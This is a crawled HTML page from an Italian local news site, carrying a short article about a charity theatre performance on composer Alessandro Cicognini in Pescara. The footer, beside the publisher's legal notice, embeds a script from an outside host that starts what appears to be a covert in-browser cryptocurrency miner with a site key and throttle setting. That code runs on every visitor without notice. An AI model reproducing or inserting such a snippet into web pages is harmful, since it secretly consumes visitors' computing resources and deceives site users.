

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=25603
body_size: 11011
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>'Alessandro Cicognini, una storia senza protagonista', in scena al Sant'Andrea</title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										cultura</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										07/01/2015<br>
										19:08:43</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/turismo/Cicognini.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=25603" class="Titolo">'Alessandro Cicognini, una storia senza protagonista', in scena al Sant'Andrea</a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Evento di solidarietà venerdì 16 gennaio alle 21 presso il cinema Sant'Andrea di Pescara.</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">PESCARA - Uno spettacolo teatrale per combattere le malattie killer dei bambini: andrà in scena venerdì 16 gennaio alle 21 presso il cinema Sant'Andrea di Pescara.
Scritta e diretta da Peppe Millanta, la rappresentazione si intitola "Alessandro Cicognini, una storia senza protagonista" ed è dedicata alla vita del compositore abruzzese. Lo spettacolo offre uno spaccato su questa figura misteriosa, che dopo aver raggiunto l'apice del successo con film come "Ladri di biciclette" attraverso il sodalizio con Vittorio De Sica, si ritira inspiegabilmente dalle scene e decide di scomparire, distruggendo tutte le sue opere.
La serata benefica è organizzata dal Lions Club di Pescara Ennio Flaiano a favore della MK Onlus, che opera dal 2007 in Burkina Faso per debellare le malattie infantili. Lo spettacolo è patrocinato dai Comuni di Pescara e di Francavilla al Mare. In scena ci sarà l'attore Ezio Budini accompagnato dalla fisarmonica di Francesco Di Tizio, con i contributi video di Matteo Sabatini e le illustrazioni di Michela Tobiolo.</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				